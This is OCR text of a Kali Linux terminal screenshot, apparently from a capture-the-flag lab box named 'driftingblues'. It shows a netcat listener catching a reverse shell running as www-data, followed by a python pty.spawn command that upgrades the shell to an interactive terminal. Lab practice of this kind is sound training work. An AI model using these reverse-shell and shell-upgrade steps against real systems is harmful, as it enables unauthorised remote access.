 Shell No. 5
File Actions Edit View Help
Shell No. 5 Shell No. 7 Shell No. 8 Shell No. 9
root@kali:/home/lmakonem/Downloads# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.38.10] from (UNKNOWN) [192.168.38.6] 50606
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
22:56:07 up 4:33, 0 users, load average: 2.07, 4.25, 2.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@driftingblues:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@driftingblues:/$
cja
File System
Network
5 folders, 37 files: 22.3 MiB (23,402,451 bytes), Free space: 13.4 GiB
12:03 AM